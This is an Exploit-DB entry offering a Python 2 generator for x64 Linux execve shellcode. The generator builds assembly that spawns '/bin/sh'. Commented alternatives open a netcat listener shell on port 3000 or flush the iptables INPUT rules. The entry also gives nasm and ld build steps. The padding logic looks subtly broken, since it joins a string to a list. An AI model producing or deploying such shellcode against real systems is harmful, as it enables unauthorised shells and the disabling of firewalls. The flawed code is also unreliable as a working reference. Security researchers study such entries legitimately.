### Linux/x64 - x64 Assembly Shellcode Generator

EDB-ID: 44445
Author: 0x4ndr3
Published: 2018-04-11
CVE: N/A
Type: Shellcode
Platform: Linux_x86-64
Shellcode:Download / View Raw

`` #  # Features:  #	- Linux shellcode x64 assembly code generation  #	- stack based (smaller payload size)  # 	- execve based  #	- supports long commands (meaning bigger than an x64 register - 64 bits)  #	- supports long parameters (meaning bigger than an x64 register - 64 bits)  #	- one command only (execve will alter the current memory proc and when it exits there's no continuation)  #	- supports command with up to 8 parameters  #  # Instructions  #	- requires full path to the command  #	- only one command is supported due to execve transforming the current process into a new one, loosing all previous context (any other instructions that would have been executed)  #	- after having the x64 generated assembly code:  #		- copy paste it into a file (in a Linux environment) - example.nasm  #		- execute:  #			nasm -felf64 example.nasm -o example.o && ld example.o -o example  #  # Author: Andre Lima @0x4ndr3  #	https://pentesterslife.blog  #  ########    command = "/bin/sh"  #command = "/sbin/iptables -F INPUT"  #command = "/bin/nc -lvp 3000"  #command = "/bin/echo 1 2 3 4 5 6 7 longparamparamparam"    def tohex(val, nbits):  	return hex((val + (1 << nbits)) % (1 << nbits))    code = ""  code += "global _start\n"  code += "section .text\n"  code += "\n"  code += "_start:\n"  code += "push 59\n"  code += "pop rax\n"  code += "cdq\n"  code += "push rdx\n"    params = command.split(' ')  try:  	params.remove('') # in case of multiple spaces in between params in the command - cleanup  except: # it throws an exception if it doesn't finds one  	pass    if len(params) % 8 != 0:  	command = "/"*(8-len(params)%8) + params    iters = len(command)/8 - 1  while iters >= 0:  	block = command[iters*8:iters*8+8]  	code += "mov rbx, 0x" + block[::-1].encode("hex") + "\n"  	code += "push rbx\n"  	iters -= 1    code += "push rsp\n"  code += "pop rdi\n"    aux_regs = ["r8","r9","r10","r11","r12","r13","r14","r15"]  i = 0  params = params[1:] # remove first element - command itself. we just want the params  if len(params) > len(aux_regs):  	print "More than " + str(len(aux_regs)) + " parameters... Unsupported."  	exit(1)  for p in params:  	code += "push rdx\n"  	if len(p) % 8 != 0:  		p += "\x00"*(8-len(p)%8)  	iters = len(p)/8 -1  	while iters >= 0: # each param  		block = p[iters*8:iters*8+8]  		code += "mov rbx, 0x" + tohex(~int(block[::-1].encode("hex"),16),64)[2:2+16] + "\n"  		code += "not rbx\n"  		code += "push rbx\n"  		iters -= 1  	code += "push rsp\n"  	code += "pop " + aux_regs[i] + "\n"  	i += 1    code += "push rdx\n"  code += "push rsp\n"  code += "pop rdx\n"    while i>0:  	i -= 1  	code += "push " + aux_regs[i] + "\n"    code += "push rdi\n"  code += "push rsp\n"  code += "pop rsi\n"  code += "syscall\n"    print code``

Related Posts